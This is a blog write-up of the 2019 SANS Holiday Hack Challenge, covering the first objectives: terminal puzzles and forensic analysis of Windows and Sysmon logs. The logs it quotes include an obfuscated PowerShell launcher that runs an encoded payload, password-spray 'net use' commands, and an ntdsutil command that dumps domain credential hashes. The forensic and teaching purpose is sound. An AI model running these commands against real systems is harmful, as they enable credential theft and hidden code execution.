Published on Tue 14 January 2020 by Yannick Méheut

Note: this blog post was originally posted on Yannick's personal blog.
On the twelfth day of Christmas, my true love gave to me:
Twelve Phishers phishing
Eleven Shells a-popping
Ten Passwords spraying
Nine Splunks a-splunking
Eight Machines learning
Seven Metasploit scanning
Six Blue Teamers crying
Five Golden Tickets
Four Domain Hashes
Three Malicious Macros
Two LAN Turtles
and a Pwnage in a Pear Tree
Here's my write-up for the 2019 SANS Christmas Challenge.
- Introduction
- Objective 0: Talk to Santa in the Quad
- Objective 1: Find the Turtle Doves
- Objective 2: Unredact Threatening Document
- Objective 3:
- Objective 4:
- Objective 5:
- Objective 6: Splunk
- Objective 7:
- Objective 8:
- Objective 9:
- Objective 10:
- Objective 11:
- Objective 12:
- Conclusion
- Answer to the questions
Introduction
This write-up received a super honorable mention from the SANS team. I was also a runner up for the Best Overall Answer. Thank you so much for this, I'm incredibly humbled!
Santa is organizing a new KringleCon, with new speakers and all that! It's taking place at Elf University.

Santa says
Welcome to the North Pole and KringleCon 2!
Last year, KringleCon hosted over 17,500 attendees and my castle got a little crowded.
We moved the event to Elf University (Elf U for short), the North Pole’s largest venue.
Please feel free to explore, watch talks, and enjoy the con!
Here are the questions we must answer:
Someone sent a threatening letter to Elf University. What is the first word in ALL CAPS in the subject line of the letter? Please find the letter in the Quad.
We're seeing attacks against the Elf U domain! Using the event log data, identify the user account that the attacker compromised using a password spray attack.
Using these normalized Sysmon logs, identify the tool the attacker used to retrieve domain password hashes from the lsass.exe process.
The attacks don't stop! Can you help identify the IP address of the malware-infected system using these Zeek logs?
Access https://splunk.elfu.org/ as
elfwith passwordelfsocks. What was the message for Kent that the adversary embedded in this attack? The SOC folks at that link will help you along!Gain access to the steam tunnels. Who took the turtle doves? Please tell us their first and last name.
Help Krampus beat the Frido Sleigh contest.
Gain access to the data on the Student Portal server and retrieve the paper scraps hosted there. What is the name of Santa's cutting-edge sleigh guidance system?
The Elfscrow Crypto tool is a vital asset used at Elf University for encrypting SUPER SECRET documents. We can't send you the source, but we do have debug symbols that you can use.
Recover the plaintext content for this encrypted document. We know that it was encrypted on December 6, 2019, between 7pm and 9pm UTC.
What is the middle line on the cover page? (Hint: it's five words)
Visit Shinny Upatree in the Student Union and help solve their problem. What is written on the paper you retrieve for Shinny?
Use the data supplied in the Zeek JSON logs to identify the IP addresses of attackers poisoning Santa's flight mapping software. Block the 100 offending sources of information to guide Santa's sleigh through the attack. Submit the Route ID ("RID") success value that you're given.
Now, this year I did use some hints, because there were some questions that were outside my domain of expertise. So I thought I wouldn't restrict myself, so that I could get to the end of the challenge. Anyway, let's get to it!
Objective 0: Talk to Santa in the Quad
The first objective is to talk to Santa in the Quad.

Santa says
This is a little embarrassing, but I need your help.
Our KringleCon turtle dove mascots are missing!
They probably just wandered off.
Can you please help find them?
To help you search for them and get acquainted with KringleCon, I’ve created some objectives for you. You can see them in your badge.
Where's your badge? Oh! It's that big, circle emblem on your chest - give it a tap!
We made them in two flavors - one for our new guests, and one for those who've attended both KringleCons.
After you find the Turtle Doves and complete objectives 2-5, please come back and let me know.
Not sure where to start? Try hopping around campus and talking to some elves.
If you help my elves with some quicker problems, they'll probably remember clues for the objectives.
Alright, so the KringleCon's mascots are missing and we must find them. There are also some more objectives we must fulfill before coming back to Santa. Let's look for the missing turtle doves!
Objective 1: Find the Turtle Doves
The two turtle doves are simply in the student union building, next to the chimney.

Michael and Jane, the turtle doves, say
Hoot Hooot?
Let's go back to the squad to tell Santa.
Objective 2: Unredact Threatening Document
In a corner of the squad, we find a letter addressed to the personnel of Elf U, with some redacted content.
However, we can easily recover the redacted content by selecting the text, and copying/pasting it into a text editor.

Redacted letter says
Date: February 28, 2019
To the Administration, Faculty, and Staff of Elf University 17 Christmas Tree Lane North Pole
From: A Concerned and Aggrieved Character
Subject: DEMAND: Spread Holiday Cheer Confidential to Other Holidays and Mythical Characters... OR ELSE!
Attention All Elf University Personnel,
It remains a constant source of frustration that Elf University and the entire operation at the North Pole focuses exclusively on Mr. S. Claus and his year-end holiday spree. We URGE you to consider lending your considerable resources and expertise in providing merriment, cheer, toys, candy, and much more to other holidays year-round, as well as to other mythical Confidential characters.
For centuries, we have expressed our frustration at your lack of willingness to spread your cheer beyond the inaptly-called “Holiday Season.” There are many other perfectly fine holidays and mythical characters that need your direct support year-round.
If you do not accede to our demands, we will be forced to take matters into our own hands. We do not make this threat lightly. You have less than six months to act demonstrably.
Sincerely,
—A Concerned and Aggrieved Character
Objective 3:
Bushy Evergreen's Cranberry Pi Challenge
Bushy is still having problem exiting his editor. But this one is an old one.
........................................
.;oooooooooooool;,,,,,,,,:loooooooooooooll:
.:oooooooooooooc;,,,,,,,,:ooooooooooooollooo:
.';;;;;;;;;;;;;;,''''''''';;;;;;;;;;;;;,;ooooo:
.''''''''''''''''''''''''''''''''''''''''';ooooo:
;oooooooooooool;''''''',:loooooooooooolc;',,;ooooo:
.:oooooooooooooc;',,,,,,,:ooooooooooooolccoc,,,;ooooo:
.cooooooooooooo:,''''''',:ooooooooooooolcloooc,,,;ooooo,
coooooooooooooo,,,,,,,,,;ooooooooooooooloooooc,,,;ooo,
coooooooooooooo,,,,,,,,,;ooooooooooooooloooooc,,,;l'
coooooooooooooo,,,,,,,,,;ooooooooooooooloooooc,,..
coooooooooooooo,,,,,,,,,;ooooooooooooooloooooc.
coooooooooooooo,,,,,,,,,;ooooooooooooooloooo:.
coooooooooooooo,,,,,,,,,;ooooooooooooooloo;
:llllllllllllll,'''''''';llllllllllllllc,
Oh, many UNIX tools grow old, but this one's showing gray.
That Pepper LOLs and rolls her eyes, sends mocking looks my way.
I need to exit, run - get out! - and celebrate the yule.
Your challenge is to help this elf escape this blasted tool.
-Bushy Evergreen
Exit ed.
1100
So, we need to exit ed. I don't know this editor, so I had to search
how to exit it. Apparently,
just inputing q is enough:
1100 q Loading, please wait...... You did it! Congratulations! elf@6f68f4ebb298:~$
Windows Log Analysis: Evaluate Attack Outcome
Apparently, the person who wrote the threat letter is serious, because we have reports saying that there are ongoing attacks against the Elf U domain. We're given the event logs, and tasked to find the account that was compromised using the password spray attack.
In order to have a format that is more easy to parse, we can use python-evtx to convert the
.evtx to an XML file. There is an evtx_dump.py
script to do so:
$ evtx_dump.py Security.evtx > Security_evtx.xml
Let's take a look at the EventIDs in this file:
$ grep EventID Security_evtx.xml | sort | uniq -c | sort -n 1 <EventID Qualifiers="">1102</EventID> 1 <EventID Qualifiers="">4616</EventID> 2 <EventID Qualifiers="">4768</EventID> 4 <EventID Qualifiers="">4776</EventID> 5 <EventID Qualifiers="">4769</EventID> 15 <EventID Qualifiers="">4634</EventID> 16 <EventID Qualifiers="">4624</EventID> 16 <EventID Qualifiers="">4672</EventID> 2386 <EventID Qualifiers="">4625</EventID> 2387 <EventID Qualifiers="">4648</EventID>
The most interesting is 4624, because it's the one that says that an account was successfully logged on.
Let's create a small Python script to list every accounts with an
EventID of 4624:
#!/usr/bin/env python3 import sys from bs4 import BeautifulSoup def main(): if len(sys.argv) != 2: print('usage: {} <security_evtx.xml>') return -1 with open(sys.argv[1], 'r') as f: security_evtx = BeautifulSoup(f.read(), 'lxml') users_success_login_attempt = set() for evt in security_evtx.find_all('event'): if evt.system.eventid.contents[0] == '4624': try: users_success_login_attempt.add( evt.eventdata.find_all(attrs={'name': 'TargetUserName'})[0].string) except IndexError: pass print(users_success_login_attempt) if __name__ == '__main__': main()
$ ./parse_evtx_xml.py Security_evtx.xml {'supatree', 'DC1$', 'pminstix'}
Only three accounts have this code: supatree, pminstix, and
DC1$. This last one seems to be the domain controller, we can likely
ignore it. So it's between supatree and pminstix.
Now, how can we determined which one was compromised? There is another
EventID that is interesting: the 4625. This ID indicates that an
account failed to log on.
During a password spray attack, if an account is compromised, an authentication
attempt succeeded. So the compromised account should have one less event with
ID 4625. Let's do some grep magic to find the corresponding account:
$ grep -wE '4625|TargetUserName' Security_evtx.xml | grep -A 1 '4625' | grep TargetUserName | sort | uniq -c | sort -nr 77 <Data Name="TargetUserName">ygreenpie</Data> 77 <Data Name="TargetUserName">ygoldentrifle</Data> 77 <Data Name="TargetUserName">wopenslae</Data> 77 <Data Name="TargetUserName">twinterfig</Data> 77 <Data Name="TargetUserName">ttinselbubbles</Data> 77 <Data Name="TargetUserName">tcandybaubles</Data> 77 <Data Name="TargetUserName">sscarletpie</Data> 77 <Data Name="TargetUserName">smullingfluff</Data> 77 <Data Name="TargetUserName">smary</Data> 77 <Data Name="TargetUserName">sgreenbells</Data> 77 <Data Name="TargetUserName">pbrandyberry</Data> 77 <Data Name="TargetUserName">mstripysleigh</Data> 77 <Data Name="TargetUserName">mbrandybells</Data> 77 <Data Name="TargetUserName">ltrufflefig</Data> 77 <Data Name="TargetUserName">lstripyleaves</Data> 77 <Data Name="TargetUserName">hevergreen</Data> 77 <Data Name="TargetUserName">hcandysnaps</Data> 77 <Data Name="TargetUserName">gchocolatewine</Data> 77 <Data Name="TargetUserName">gcandyfluff</Data> 77 <Data Name="TargetUserName">ftwinklestockings</Data> 77 <Data Name="TargetUserName">ftinseltoes</Data> 77 <Data Name="TargetUserName">esparklesleigh</Data> 77 <Data Name="TargetUserName">dsparkleleaves</Data> 77 <Data Name="TargetUserName">cstripyfluff</Data> 77 <Data Name="TargetUserName">cjinglebuns</Data> 77 <Data Name="TargetUserName">civysparkles</Data> 77 <Data Name="TargetUserName">civypears</Data> 77 <Data Name="TargetUserName">bevergreen</Data> 77 <Data Name="TargetUserName">bbrandyleaves</Data> 77 <Data Name="TargetUserName">Administrator</Data> 76 <Data Name="TargetUserName">supatree</Data>
Let's decompose this command. The first part is:
grep -wE '4625|TargetUserName' Security_evtx.xml
It will select every line containing the string 4625 or
TargetUserName.
On to the second part:
| grep -A 1 '4625'
It will select in the previous output every line containing 4625 and the line after it. This will give us an output of every event ID 4625 and every associated username. Here's the output:
<EventID Qualifiers="">4625</EventID> <Data Name="TargetUserName">Administrator</Data> -- <EventID Qualifiers="">4625</EventID> <Data Name="TargetUserName">bbrandyleaves</Data> -- <EventID Qualifiers="">4625</EventID> <Data Name="TargetUserName">bevergreen</Data> -- <EventID Qualifiers="">4625</EventID> <Data Name="TargetUserName">civypears</Data> -- <EventID Qualifiers="">4625</EventID> <Data Name="TargetUserName">civysparkles</Data> -- <EventID Qualifiers="">4625</EventID> <Data Name="TargetUserName">cjinglebuns</Data> -- <EventID Qualifiers="">4625</EventID> <Data Name="TargetUserName">cstripyfluff</Data>
For the third part:
| grep TargetUserName
It will select every username in the previous output. We now have the list of every username with a failed authentication attempt.
Finally the last part:
| sort | uniq -c | sort -nr
It will sort every entry, count every occurrence, and sort it by number of occurrences. This gives us the final output:
77 <Data Name="TargetUserName">ygreenpie</Data> 77 <Data Name="TargetUserName">ygoldentrifle</Data> 77 <Data Name="TargetUserName">wopenslae</Data> 77 <Data Name="TargetUserName">twinterfig</Data> 77 <Data Name="TargetUserName">ttinselbubbles</Data> 77 <Data Name="TargetUserName">tcandybaubles</Data> 77 <Data Name="TargetUserName">sscarletpie</Data> 77 <Data Name="TargetUserName">smullingfluff</Data> 77 <Data Name="TargetUserName">smary</Data> 77 <Data Name="TargetUserName">sgreenbells</Data> 77 <Data Name="TargetUserName">pbrandyberry</Data> 77 <Data Name="TargetUserName">mstripysleigh</Data> 77 <Data Name="TargetUserName">mbrandybells</Data> 77 <Data Name="TargetUserName">ltrufflefig</Data> 77 <Data Name="TargetUserName">lstripyleaves</Data> 77 <Data Name="TargetUserName">hevergreen</Data> 77 <Data Name="TargetUserName">hcandysnaps</Data> 77 <Data Name="TargetUserName">gchocolatewine</Data> 77 <Data Name="TargetUserName">gcandyfluff</Data> 77 <Data Name="TargetUserName">ftwinklestockings</Data> 77 <Data Name="TargetUserName">ftinseltoes</Data> 77 <Data Name="TargetUserName">esparklesleigh</Data> 77 <Data Name="TargetUserName">dsparkleleaves</Data> 77 <Data Name="TargetUserName">cstripyfluff</Data> 77 <Data Name="TargetUserName">cjinglebuns</Data> 77 <Data Name="TargetUserName">civysparkles</Data> 77 <Data Name="TargetUserName">civypears</Data> 77 <Data Name="TargetUserName">bevergreen</Data> 77 <Data Name="TargetUserName">bbrandyleaves</Data> 77 <Data Name="TargetUserName">Administrator</Data> 76 <Data Name="TargetUserName">supatree</Data>
We can see that supatree has one less failed authentication attempt.
This must means that it's the account that was compromised by the password
spray attack.
Objective 4:
SugarPlum Mary's Cranberry Pi Challenge
We're supposed to list the content of the current directory:
K000K000K000KK0KKKKKXKKKXKKKXKXXXXXNXXXX0kOKKKK0KXKKKKKKK0KKK0KK0KK0KK0KK0KK0KKKKKK 00K000KK0KKKKKKKKKXKKKXKKXXXXXXXXNXXNNXXooNOXKKXKKXKKKXKKKKKKKKKK0KKKKK0KK0KK0KKKKK KKKKKKKKKKKXKKXXKXXXXXXXXXXXXXNXNNNNNNK0x:xoxOXXXKKXXKXXKKXKKKKKKKKKKKKKKKKKKKKKKKK K000KK00KKKKKKKKXXKKXXXXNXXXNXXNNXNNNNNWk.ddkkXXXXXKKXKKXKKXKKXKKXKKXK0KK0KK0KKKKKK 00KKKKKKKKKXKKXXKXXXXXNXXXNXXNNNNNNNNWXXk,ldkOKKKXXXXKXKKXKKXKKXKKKKKKKKKK0KK0KK0XK KKKXKKKXXKXXXXXNXXXNXXNNXNNNNNNNNNXkddk0No,;;:oKNK0OkOKXXKXKKXKKKKKKKKKKKKK0KK0KKKX 0KK0KKKKKXKKKXXKXNXXXNXXNNXNNNNXxl;o0NNNo,,,;;;;KWWWN0dlk0XXKKXKKXKKXKKKKKKKKKKKKKK KKKKKKKKXKXXXKXXXXXNXXNNXNNNN0o;;lKNNXXl,,,,,,,,cNNNNNNKc;oOXKKXKKXKKXKKXKKKKKKKKKK XKKKXKXXXXXXNXXNNXNNNNNNNNN0l;,cONNXNXc',,,,,,,,,KXXXXXNNl,;oKXKKXKKKKKK0KKKKK0KKKX KKKKKKXKKXXKKXNXXNNXNNNNNXl;,:OKXXXNXc''',,''''',KKKKKKXXK,,;:OXKKXKKXKKX0KK0KK0KKK KKKKKKKKXKXXXXXNNXXNNNNW0:;,dXXXXXNK:'''''''''''cKKKKKKKXX;,,,;0XKKXKKXKKXKKK0KK0KK XXKXXXXXXXXXXNNNNNNNNNN0;;;ONXXXXNO,''''''''''''x0KKKKKKXK,',,,cXXKKKKKKKKXKKK0KKKX KKKKKKKXKKXXXXNNNNWNNNN:;:KNNXXXXO,'.'..'.''..':O00KKKKKXd'',,,,KKXKKXKKKKKKKKKKKKK KKKKKXKKXXXXXXXXNNXNNNx;cXNXXXXKk,'''.''.''''.,xO00KKKKKO,'',,,,KK0XKKXKKK0KKKKKKKK XXXXXXXXXKXXXXXXXNNNNNo;0NXXXKKO,'''''''.'.'.;dkOO0KKKK0;.'',,,,XXXKKK0KK0KKKKKKKKX XKKXXKXXXXXXXXXXXNNNNNcoNNXXKKO,''''.'......:dxkOOO000k,..''',,lNXKXKKXKKK0KKKXKKKK KXXKKXXXKXXKXXXXXXXNNNoONNXXX0;'''''''''..'lkkkkkkxxxd'...'''',0N0KKKKKXKKKKKK0XKKK XXXXXKKXXKXXXXXXXXXXXXOONNNXXl,,;;,;;;;;;;d0K00Okddoc,,,,,,,,,xNNOXKKKKKXKKKKKKKXKK XXXXXXXXXXXXXXXXXXXXXXXONNNXx;;;;;;;;;,,:xO0KK0Oxdoc,,,,,,,,,oNN0KXXKKXKKXKKKKKKKXK XKXXKXXXXXXXXXXXXXXXXXXXXWNX:;;;;;;;;;,cO0KKKK0Okxl,,,,,,,,,oNNK0NXXXXXXXXXKKKKKKKX XXXXXXXXXXXXXXXXXXXXXXXNNNWNc;;:;;;;;;xKXXXXXXKK0x,,,,,,,,,dXNK0NXXXXXXXXXXXKKXKKKK XKXXXXXXXXXXXXXXXXXXXXNNWWNWd;:::;;;:0NNNNNNNNNXO;,,,,,,,:0NN0XNXNXXXXXXXXXXXKKXKKX NXXXXXXXXXXXXXXXXXXXXXNNNNNNNl:::;;:KNNNNNNNNNNO;,,,,,,;xNNK0NXNXXNXXXXXXKXXKKKKXKK XXNNXNNNXXXXXXXXXXXXXNNNNNNNNNkl:;;xWWNNNNNWWWk;;;;;;;xNNKKXNXNXXNXXXXXXXXXXXKXKKXK XXXXXNNNNXNNNNXXXXXXNNNNNNNNNNNNKkolKNNNNNNNNx;;;;;lkNNXNNNNXXXNXXNXXXXXXXXXXXKKKKX XXXXXXXXXXXNNNNNNNNNNNNNNNNNNNNNNNNNKXNNNNWNo:clxOXNNNNNNNNXNXXXXXXXXXXXXXXXKKXKKKK XXXXNXXXNXXXNXXNNNNNWWWWWNNNNNNNNNNNNNNNNNWWNWWNWNNWNNNNNNNNXXXXXXNXXXXXXXXXXKKXKKX XNXXXXNNXXNXXNNXNXNWWWWWWWWWNNNNNNNNNNNNNWWWWNNNNNNNNNNNNNNNNNNNNNXNXXXXNXXXXXXKXKK XXXXNXXNNXXXNXXNXXNWWWNNNNNNNNNWWNNNNNNNNWWWWWWNWNNNNNNNNNNNNNNNXXNXNXXXXNXXXXKXKXK I need to list files in my home/ To check on project logos But what I see with ls there, Are quotes from desert hobos... which piece of my command does fail? I surely cannot find it. Make straight my path and locate that- I'll praise your skill and sharp wit! Get a listing (ls) of your current directory. elf@ffba3960c30f:~$
Alright, let's just ls the directory:
elf@ffba3960c30f:~$ ls This isn't the ls you're looking for
Hmm, weird. It looks like the ls binary was replaced. Let's see which
program is used using the which command:
elf@ffba3960c30f:~$ which ls /usr/local/bin/ls
Indeed, it does not seem to be the usual ls binary. Let's search for
every file named ls at the root of the file system:
elf@ffba3960c30f:~$ find / -name ls -type f 2>/dev/null /usr/local/bin/ls /bin/ls
The usual ls binary seems to be at /bin/ls. So let's call this
binary directly:
elf@ffba3960c30f:~$ /bin/ls ' ' rejected-elfu-logos.txt Loading, please wait...... You did it! Congratulations!
Windows Log Analysis: Determine Attacker Technique
We're given Sysmong logs
to try and understand which technique the attacker used. We're asked to
identify what tool the attacker used to retrieve domain password hashes from
the lsass.exe process.
In these logs, we have a lot of interesting events. We can see the execution of suspicious PowerShell commands:
{ "command_line": "C:\\Windows\\system32\\cmd.exe /b /c start /b /min powershell.exe -nop -w hidden -noni -c \"if([IntPtr]::Size -eq 4){$b='powershell.exe'}else{$b=$env:windir+'\\syswow64\\WindowsPowerShell\\v1.0\\powershell.exe'};$s=New-Object System.Diagnostics.ProcessStartInfo;$s.FileName=$b;$s.Arguments='-noni -nop -w hidden -c &([scriptblock]::create((New-Object System.IO.StreamReader(New-Object System.IO.Compression.GzipStream((New-Object System.IO.MemoryStream(,[System.Convert]::FromBase64String(''H4sIACHe010CA7VWbW/aSBD+nEj5D1aFZFshGANt2kiVbs07wQnEQCAUnTb22iysvWCvCabtf78x4DS9plV70ll5We/OzM4888yM3TiwBeWBhEsD6fPZ6UkPh9iXlBy13w3yUi5h60A9OYGDnN2VPkrKFK1WNe5jGsyurqpxGJJAHN4LTSJQFBH/kVESKar0Rbqfk5Bc3D4uiC2kz1Lu70KT8UfMjmJJFdtzIl2gwEnPutzGqS8Fa8WoUORPn2R1eqHPCvV1jFmkyFYSCeIXHMZkVfqqphcOkhVRZJPaIY+4Kwr3NCiXCsMgwi65AWsbYhIx504kqxAD/IRExGEgQTSp+uFQkWHZC7mNHCckUSTnpWlqeDqb/aVMj7fexYGgPim0A0FCvrJIuKE2iQotHDiM3BF3BlqWCGngzVQVxDZ8SZRcEDOWl/7EjHJDnjLMfldJeakEUj0RqnnI4g9RmtyJGTnoya+4uc+7Ck+We4Dt69np2ambEYWuX/IEVifT/ZqAa0qPR3Qv9VEq5iUTrsGChwm85gZhTNTZM7BSbuHkf66tZ6IguClh2JmOOHVmoHFMZM63rGa6/3NC1ohLA1JLAuxTO+Oc8hq+xGVkH14hE7sBnxT5eECcGmHEwyLFLE3zD2p1n4pnXSOmzCEhsiFHEXgF6VO/d+aQBkVuBybxAaDDO/Au5wLTSSZ9ZHeS3Z6+g5BcZTiK8lIvhlKz85JFMCNOXkJBRI9HKBZ8v5S/uWvGTFAbRyIzN1MzHI/3VXkQiTC2IWcQ+8BaEZtilkKRl1rUIUZiUS+7V34ViCpmDEoALG0gEbCTAmCJlAkhuAhZVwsWEW1/xYgPEvuKbzDsQX0fab4nDvaII//bv4zIB9amSGQQvPAO0msxLvLSiIYCGkeKKlDov9z9ol/svaiG5JgFJauLqZGIlM+5qDRItikfj5jsEQgFRN8IuW/giLyrHNqD8ka7pVUEz6QdMNM2llRHT1Rvm/A7pOU2r106151FSwtr27mL2lHbbPVq/VarsulYo4qw6m1x3WsLsz5eLCzUuhtOxEMbtQa0uJxUdqsO3Vld5Ey22rudsXsqGtvdwnPcSc11vUvXutPfNmj3vto3iiXcrdXj7r3xZBQrUZ0+tfp02F92GuJxMmJ46GreWP+A6bYbLkY6N3dthJrzsr3ruKPm3HSSSYuShVbs0j7qI3Rt3w2HTW/lNSOkfRitq/4CrRsYYdRG9VHSecuM/rBhoGHd6ONb3iuf1zT9wVnXGw9j3PGZ02xp+mSMHBRqA2+uX97OgxQn7BlrI5VB3YekoYFMr4JalRLdPaz7TQ/VQWbkc4QbdDk8H4PNmwHo3A91hyMRtMeaNvI0D7nWfIKRAdLGGjUMXk3e98yeNhqV5vrjUp+Dz2S8eW920HnD7mmadu4/wl8N2eZqG4yNp8uN17L4Nb7Go81DWdMHT00XrdH5uaEbj6JVL3c2cO9A+zD8+CYlEDAoZ/PhC1r8rJWbOIzmmAFdoEtnBdrgYePYd3ucphqKkg7qJQkDwmDQwSjMaI4Y43ba9KFBw7g5DIF0Jg1hWS69ulKlZ0H12zDItq6uHsBFqJs9tQtdEnhini9uy8UiNPfitlKEEH8/ripfJcrBVj6dDikwz8bZ3riaVlTONd/q1v8K2bGO5/DP+TVk3/Z+cfpbMBbz+4B/2P1+448Q/dOw7zEVIGhBD2LkMAFfi/7IjRdfB/uMQObd45N+293G4uIGvhrOTv8BxRZ9dEQKAAA=''))),[System.IO.Compression.CompressionMode]::Decompress))).ReadToEnd()))';$s.UseShellExecute=$false;$s.RedirectStandardOutput=$true;$s.WindowStyle='Hidden';$s.CreateNoWindow=$true;$p=[System.Diagnostics.Process]::Start($s);\"", "event_type": "process", "logon_id": 999, "parent_process_name": "?", "parent_process_path": "?", "pid": 3468, "ppid": 616, "process_name": "cmd.exe", "process_path": "C:\\Windows\\System32\\cmd.exe", "subtype": "create", "timestamp": 132110784202880000, "unique_pid": "{7431d376-7e14-5d60-0000-0010bffd2500}", "unique_ppid": "{00000000-0000-0000-0000-000000000000}", "user": "NT AUTHORITY\\SYSTEM", "user_domain": "NT AUTHORITY", "user_name": "SYSTEM" }
Or the password spray attacks:
{ "command_line": "net use \\\\127.0.0.1\\IPC$ /user:ELFU\\bbrandyleaves ???Summer2019 ", "event_type": "process", "logon_id": 999, "parent_process_name": "cmd.exe", "parent_process_path": "C:\\Windows\\SysWOW64\\cmd.exe", "pid": 752, "ppid": 1072, "process_name": "net.exe", "process_path": "C:\\Windows\\SysWOW64\\net.exe", "subtype": "create", "timestamp": 132186397042689984, "unique_pid": "{7431d376-de58-5dd3-0000-0010d9b82600}", "unique_ppid": "{7431d376-de52-5dd3-0000-0010dea72600}", "user": "NT AUTHORITY\\SYSTEM", "user_domain": "NT AUTHORITY", "user_name": "SYSTEM" }, { "command_line": "net use \\\\127.0.0.1\\IPC$ /user:ELFU\\bevergreen ???Summer2019 ", "event_type": "process", "logon_id": 999, "parent_process_name": "cmd.exe", "parent_process_path": "C:\\Windows\\SysWOW64\\cmd.exe", "pid": 724, "ppid": 1072, "process_name": "net.exe", "process_path": "C:\\Windows\\SysWOW64\\net.exe", "subtype": "create", "timestamp": 132186397042960000, "unique_pid": "{7431d376-de58-5dd3-0000-00104dbd2600}", "unique_ppid": "{7431d376-de52-5dd3-0000-0010dea72600}", "user": "NT AUTHORITY\\SYSTEM", "user_domain": "NT AUTHORITY", "user_name": "SYSTEM" }, { "command_line": "net use \\\\127.0.0.1\\IPC$ /user:ELFU\\civypears ???Summer2019 ", "event_type": "process", "logon_id": 999, "parent_process_name": "cmd.exe", "parent_process_path": "C:\\Windows\\SysWOW64\\cmd.exe", "pid": 2848, "ppid": 1072, "process_name": "net.exe", "process_path": "C:\\Windows\\SysWOW64\\net.exe", "subtype": "create", "timestamp": 132186397043230000, "unique_pid": "{7431d376-de58-5dd3-0000-0010c1c12600}", "unique_ppid": "{7431d376-de52-5dd3-0000-0010dea72600}", "user": "NT AUTHORITY\\SYSTEM", "user_domain": "NT AUTHORITY", "user_name": "SYSTEM" },
But the last event is the most interesting one:
{ "command_line": "ntdsutil.exe \"ac i ntds\" ifm \"create full c:\\hive\" q q", "event_type": "process", "logon_id": 999, "parent_process_name": "cmd.exe", "parent_process_path": "C:\\Windows\\System32\\cmd.exe", "pid": 3556, "ppid": 3440, "process_name": "ntdsutil.exe", "process_path": "C:\\Windows\\System32\\ntdsutil.exe", "subtype": "create", "timestamp": 132186398470300000, "unique_pid": "{7431d376-dee7-5dd3-0000-0010f0c44f00}", "unique_ppid": "{7431d376-dedb-5dd3-0000-001027be4f00}", "user": "NT AUTHORITY\\SYSTEM", "user_domain": "NT AUTHORITY", "user_name": "SYSTEM" }
The ntdsutil.exe can be used to create a full back-up of the
ntds.dit hive on a domain controller. This file can then be parsed with
something like secretsdump.py.
I first thought that this was not the correct answer, because, as I understand
it, ntdsutil.exe does not interact with the lsass.exe to
extract password hashes: an external tool must be used to extract these hashes.
Then, after analyzing the rest of the log file, I didn't see any other tool
that could be used to extract hashes. So I tried to answer
ntdsutil.exe, but was given an error message by the KringleCon form.
It turns out that the correct solution is ntdsutil.
Objective 5:
Sparkle Redberry's Canberry Pi Challenge
Apparently, the research lab at Elf U is building a laser that can shoot beams of Christmas cheer. However, someone apparently messed with the parameters, and now the laser is not producing enough Mega-Jollies per liter.
